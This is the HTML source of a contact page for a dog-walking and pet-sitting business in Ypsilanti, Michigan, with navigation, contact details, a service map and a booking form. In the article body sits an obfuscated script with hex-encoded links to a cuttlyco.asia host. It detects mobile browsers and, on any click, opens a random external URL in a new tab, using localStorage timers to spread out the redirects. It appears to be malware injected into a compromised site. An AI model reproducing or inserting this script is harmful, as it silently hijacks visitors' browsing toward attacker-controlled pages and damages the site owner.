<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/thumbnails/style.css?ver=3.2.0" as="style"><link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css' href='https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/thumbnails/style.css?ver=3.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/wp-customer-reviews/js/wp-customer-reviews.js?ver=3.7.1" id="wp-customer-reviews-3-frontend-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/gravity-forms-auto-placeholders/modernizr.placeholder.min.js?ver=1.2" id="gravityformsautoplaceholders_modernizr_placeholders-js"></script>
<script type="text/javascript" id="gravityformsautoplaceholders_scripts-js-extra">
/* <![CDATA[ */
var gravityformsautoplaceholders = {"class_specific":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/gravity-forms-auto-placeholders/scripts.js?ver=1.2" id="gravityformsautoplaceholders_scripts-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.furryfootsteps.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/www.furryfootsteps.com\/wp-json\/","wp_home_url":"https:\/\/www.furryfootsteps.com","wp_site_url":"https:\/\/www.furryfootsteps.com","wp_root_url":"https:\/\/www.furryfootsteps.com","wp_plugins_url":"https:\/\/www.furryfootsteps.com\/wp-content\/plugins","wp_content_url":"https:\/\/www.furryfootsteps.com\/wp-content","wp_includes_url":"https:\/\/www.furryfootsteps.com\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.58" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.58" id="nextgen_basic_thumbnails_script-js"></script>
<link rel="https://api.w.org/" href="https://www.furryfootsteps.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.furryfootsteps.com/wp-json/wp/v2/pages/120" /><meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.furryfootsteps.com/?p=120' />
<link rel="alternate" type="application/json+oembed" href="https://www.furryfootsteps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.furryfootsteps.com%2Fcontact-us%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.furryfootsteps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.furryfootsteps.com%2Fcontact-us%2F&#038;format=xml" />




<style type='text/css'>
#acx_social_widget img 
{
width: 55px; 
}
#acx_social_widget 
{
min-width:0px; 
position: static; 
}
</style>




	<script type='text/javascript'>
				quoteRotator = {
					i: 1,
					quotes: ["<span id='quote'>To edit these quotes and to add your own, visit your Wordpress Admin Dashboard.  On the left side menu, Click Tools > Quotes.<br /><br />From there, you can easily add, edit and delete the quotes that will rotate here.</span> <span id='quoteauthor'>-Happy Client</span>",
"<span id='quote'>To edit these quotes and to add your own, visit your Wordpress Admin Dashboard.  On the left side menu, Click Tools > Quotes.<br /><br />From there, you can easily add, edit and delete the quotes that will rotate here.</span> <span id='quoteauthor'>-Happy Client</span>",
"<span id='quote'>To edit these quotes and to add your own, visit your Wordpress Admin Dashboard.  On the left side menu, Click Tools > Quotes.<br /><br />From there, you can easily add, edit and delete the quotes that will rotate here.</span> <span id='quoteauthor'>-Happy Client</span>",

					],
					numQuotes: 3,
					fadeDuration: 2,
					fadeoutDuration: 1,
					delay: 4,
					quotesInit: function(){
						if (this.numQuotes < 1){
							document.getElementById('quoterotator').innerHTML="No Quotes Found";
						} else {
							this.quoteRotate();
							setInterval('quoteRotator.quoteRotate()', (this.fadeDuration + this.fadeoutDuration + this.delay) * 1000);
						}
					},
					quoteRotate: function(){
						jQuery('#quoterotator').hide().html(this.quotes[this.i - 1]).fadeIn(this.fadeDuration * 1000).css('filter','').delay(this.delay * 1000).fadeOut(this.fadeoutDuration * 1000);
						this.i = this.i % (this.numQuotes) + 1;
					}
	
				}
			</script><script charset="utf-8" type="text/javascript">var switchTo5x=true;</script>
<script charset="utf-8" type="text/javascript" id="st_insights_js" src="https://ws.sharethis.com/button/buttons.js?publisher=wp.93c7d058-2ddd-4293-a4a1-13156d828043&amp;product=sharethis-wordpress"></script>
<script charset="utf-8" type="text/javascript">stLight.options({"publisher":"wp.93c7d058-2ddd-4293-a4a1-13156d828043"});var st_type="wordpress4.8.1";</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75032533-10', 'auto');
  ga('send', 'pageview');

</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-1CP828PV3N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1CP828PV3N');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Furry Footsteps, LLC",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1067 Evelyn Ave",
    "addressLocality": "Ypsilanti",
    "addressRegion": "Michigan",
    "postalCode": "48198"
  },
  "email": "millicent@furryfootsteps.com",
  "telePhone": "+1 734-879-1981",
  "url": "https://www.furryfootsteps.com",
}
</script>
<script type="text/javascript">
var dynamik_sf_enabled = true;
var dynamik_reveal_sub_pages = true;
var media_query_mobile_width = 479;
</script>
		<style type="text/css">
		body {
			background-position:bottom center !important;
		}
		</style>
		<link rel="icon" href="https://www.furryfootsteps.com/wp-content/uploads/2018/02/cropped-ffs_logo_725_613-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.furryfootsteps.com/wp-content/uploads/2018/02/cropped-ffs_logo_725_613-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.furryfootsteps.com/wp-content/uploads/2018/02/cropped-ffs_logo_725_613-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.furryfootsteps.com/wp-content/uploads/2018/02/cropped-ffs_logo_725_613-270x270.png" />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/themify-builder/js/themify-builder-script.js?ver=7.5.3" as="script" fetchpriority="low"><link rel="preload" href="https://www.furryfootsteps.com/wp-content/uploads/2018/02/canva-photo-editor-26-289x300.png" as="image" imagesrcset="https://www.furryfootsteps.com/wp-content/uploads/2018/02/canva-photo-editor-26-289x300.png 289w, https://www.furryfootsteps.com/wp-content/uploads/2018/02/canva-photo-editor-26-768x796.png 768w, https://www.furryfootsteps.com/wp-content/uploads/2018/02/canva-photo-editor-26-988x1024.png 988w, https://www.furryfootsteps.com/wp-content/uploads/2018/02/canva-photo-editor-26.png 1246w" imagesizes="(max-width: 346px) 100vw, 346px" fetchpriority="high"><link rel="preload" fetchpriority="high" href="https://www.furryfootsteps.com/wp-content/uploads/themify-concate/4246648890/themify-2419694031.css" as="style"><link fetchpriority="high" id="themify_concate-css" rel="stylesheet" href="https://www.furryfootsteps.com/wp-content/uploads/themify-concate/4246648890/themify-2419694031.css"><link rel="dns-prefetch" href="//www.google-analytics.com"></head>
<body data-rsssl=1 class="page-template-default page page-id-120 header-image content-sidebar mac chrome feature-top-outside site-fluid override tb_animation_on" itemscope itemtype="https://schema.org/WebPage"><svg id="tf_svg" style="display:none"><defs></defs></svg><script> </script><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.furryfootsteps.com/">Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI</a></p><p class="site-description" itemprop="description">Dog Walker and Pet Sitter Services</p></div><div class="widget-area header-widget-area"><section id="text-17" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div style="text-align: center; color: #800080;"><span style="font-size: 18pt;"><strong>Professional Pet Care</strong><br />
<span style="font-size: 14pt;">  in Ypsilanti, Belleville,<br />
and Superior Township, MI<br />
<span style="font-size: 14pt; color: #800080;"><a href="mailto:millicent@furryfootsteps.com">millicent@furryfootsteps.com</a></span><br />
<a href="callto://+17348791981"><span style="font-size: 14pt; color: #800080;">(734) 879-1981</span></a> </span></span></div>
</div>
		</div></section>
</div></div></header>	<div class="responsive-primary-menu-container">
			<h3 class="mobile-primary-toggle">Navigation</h3>
	<div class="responsive-menu-icon">
		<span class="responsive-icon-bar"></span>
		<span class="responsive-icon-bar"></span>
		<span class="responsive-icon-bar"></span>
	</div>
  	</div>
<nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-topmenu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-8568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8568"><a href="https://www.furryfootsteps.com/" itemprop="url"><span itemprop="name">Hello There!</span></a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.furryfootsteps.com/about-us/" itemprop="url"><span itemprop="name">About Us</span></a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.furryfootsteps.com/our-services/" itemprop="url"><span itemprop="name">Our Services</span></a></li>
<li id="menu-item-7790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7790"><a href="https://www.furryfootsteps.com/faq/" itemprop="url"><span itemprop="name">FAQ</span></a></li>
<li id="menu-item-8507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8507"><a href="https://www.furryfootsteps.com/local-resources/" itemprop="url"><span itemprop="name">Local Resources</span></a></li>
<li id="menu-item-8449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8449"><a href="https://www.furryfootsteps.com/reviews-and-testimonials/" itemprop="url"><span itemprop="name">Reviews and Testimonials</span></a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.furryfootsteps.com/photo-gallery/" itemprop="url"><span itemprop="name">Photo Gallery</span></a></li>
<li id="menu-item-925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-925"><a href="https://www.furryfootsteps.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-120 current_page_item menu-item-121"><a href="https://www.furryfootsteps.com/contact-us/" aria-current="page" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
</ul></div></nav><div class="site-inner"><script></script><div class="content-sidebar-wrap"><main class="content"><article class="post-120 page type-page status-publish entry override" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Contact Us</h1>
</header><div class="entry-content" itemprop="text">
<div id="themify_builder_content-120" data-postid="120" class="themify_builder_content themify_builder_content-120 themify_builder tf_clear">
    				<div  data-lazy="1" class="module_row themify_builder_row tb_fakb007 tb_first tf_w">
						<div class="row_inner col_align_top tb_col_count_1 tf_box tf_rel">
						<div  data-lazy="1" class="module_column tb-column col-full  tb_0gq5048 first">
					
<div  class="module module-text tb_3oo3008   " data-lazy="1">
	    <div  class="tb_text_wrap">
		<p style="text-align: center;"><span style="color: #666699;"><em><strong><span style="font-size: 16pt;"><span style="color: #800080; font-size: 20pt;">We can&#8217;t wait to hear from you!</span><br> </span></strong></em></span></p><p style="text-align: center;"><a href="https://www.furryfootsteps.com/wp-content/uploads/2018/02/canva-photo-editor-26.png"><img data-tf-not-load="1" fetchpriority="high" loading="auto" decoding="auto" decoding="async" class="wp-image-8581 aligncenter" src="https://www.furryfootsteps.com/wp-content/uploads/2018/02/canva-photo-editor-26-289x300.png" alt="Pet Sitter Millicent being kissed by a happy puppy" width="346" height="358" data-id="3081" srcset="https://www.furryfootsteps.com/wp-content/uploads/2018/02/canva-photo-editor-26-289x300.png 289w, https://www.furryfootsteps.com/wp-content/uploads/2018/02/canva-photo-editor-26-768x796.png 768w, https://www.furryfootsteps.com/wp-content/uploads/2018/02/canva-photo-editor-26-988x1024.png 988w, https://www.furryfootsteps.com/wp-content/uploads/2018/02/canva-photo-editor-26.png 1246w" sizes="(max-width: 346px) 100vw, 346px" /></a></p>    </div>
</div>
		</div>
						</div>
		</div>
						<div  data-lazy="1" class="module_row themify_builder_row tb_3xu8047 tf_w">
						<div class="row_inner col_align_top tb_col_count_1 tf_box tf_rel">
						<div  data-lazy="1" class="module_column tb-column col-full  tb_d5oj057 first">
							<div  data-lazy="1" class="module_subrow themify_builder_sub_row tf_w col_align_top tb_col_count_3 tb_2sxt144">
				<div  data-lazy="1" class="module_column sub_column col3-1  tb_quuk004 first">
					
<div  class="module module-text tb_57jz005   " data-lazy="1">
	    <div  class="tb_text_wrap">
		<p style="text-align: center;"><span class="shortcode themify-icon tf_circle_bg large"><i class="themify-icon-icon" style="background-color: #f6f6f6;color: #2d2d2d;"></i></span></p><p style="text-align: center;"><span style="font-size: 14pt;"><a href="mailto://furryfootsteps@gmail.com"><span style="color: #800080;"><strong>Email</strong></span></a></span></p>    </div>
</div>
		</div>
					<div  data-lazy="1" class="module_column sub_column col3-1 tb_u6gy010">
					
<div  class="module module-text tb_ykir004   " data-lazy="1">
	    <div  class="tb_text_wrap">
		<p style="text-align: center;"><span class="shortcode themify-icon tf_circle_bg large"><i class="themify-icon-icon" style="background-color: #f6f6f6;color: #2d2d2d;"></i></span></p><p style="text-align: center;"><span style="font-size: 14pt;"><a href="callto://+17348791981"><span style="color: #800080;"><strong>Call Us</strong></span></a></span></p>    </div>
</div>
		</div>
					<div  data-lazy="1" class="module_column sub_column col3-1  tb_s9q8248 last">
					
<div  class="module module-text tb_s9mn024   " data-lazy="1">
	    <div  class="tb_text_wrap">
		<p style="text-align: center;"><span class="shortcode themify-icon tf_circle_bg large"><i class="themify-icon-icon" style="background-color: #f6f6f6;color: #2d2d2d;"></i></span></p><p style="text-align: center;"><span style="color: #800080;"><b>Online Contact Form</b></span></p>    </div>
</div>
		</div>
					</div>
				</div>
						</div>
		</div>
						<div  data-lazy="1" class="module_row themify_builder_row tb_rq0c705 tf_w">
						<div class="row_inner col_align_top tb_col_count_1 tf_box tf_rel">
						<div  data-lazy="1" class="module_column tb-column col-full  tb_esy2007 first">
					
<div  class="module module-map tb_v1le004 ">
    <h3 class="module-title">Serving Ypsilanti, Belleville and Superior Township</h3>								<link rel="preconnect" href="https://maps.googleapis.com" crossorigin/>
				<div data-lazy="1" 			data-map-provider="google"
			data-address="1180 Studebaker Ave. Ypsilanti, MI 48198"
			data-zoom="8"
			data-type="ROADMAP"
			data-scroll="1"
			data-drag="1"
			data-mdrag="1"
			data-control="1"
			class="tf_lazy themify_map"
			style="width:100%;height:250px;"
			data-info-window="If you aren&#039;t sure if we are in your service area, give us a call!"
			data-reverse-geocoding="">
		</div>
    </div>

		</div>
						</div>
		</div>
		</div>
<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x54\x75\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x4d\x67\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x5a\x73\x64\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x71\x75\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x44\x45\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x62\x65\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x6b\x67\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x6c\x67\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4c\x46\x4d\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x63\x68\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p></div></article><img data-tf-not-load="1" decoding="async" width="3000" height="1" src="https://www.furryfootsteps.com/wp-content/themes/dynamik-gen/images/content-filler.png" class="dynamik-content-filler-img" alt=""></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="text-8" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework .gform_heading_wrapper' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <h3 class="gform_title">Schedule Your Free<br> Meet-n-Greet Today!</h3>
                            <p class='gform_description'>734.879.1981</p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1' class='.gform_heading' action='/contact-us/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below'><li id="field_1_1" class="gfield gfield--type-text ginput_container gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_1" ><label class='gfield_label gform-field-label' for='input_1_1'>Your Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /> </div></li><li id="field_1_9" class="gfield gfield--type-text field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_9" ><label class='gfield_label gform-field-label' for='input_1_9'>Phone Number</label><div class='ginput_container ginput_container_text'><input name='input_9' id='input_1_9' type='text' value='' class='medium'      aria-invalid="false"   /> </div></li><li id="field_1_10" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_10" ><label class='gfield_label gform-field-label' for='input_1_10'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_10' id='input_1_10' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /> </div></li><li id="field_1_4" class="gfield gfield--type-select ginput_container field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_4" ><label class='gfield_label gform-field-label' for='input_1_4'>Select Service</label><div class='ginput_container ginput_container_select'><select name='input_4' id='input_1_4' class='medium gfield_select'     aria-invalid="false" ><option value='------Choose Service-------' >------Choose Service-------</option><option value='Dog Walking' >Dog Walking</option><option value='Cat Sitting' >Cat Sitting</option><option value='Vacation Pet Sitting' >Vacation Pet Sitting</option></select></div></li><li id="field_1_5" class="gfield gfield--type-date gfield--input-type-datepicker gfield--datepicker-default-icon ginput_container field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_5" ><label class='gfield_label gform-field-label' for='input_1_5'>Start Date</label><div class='ginput_container ginput_container_date'>
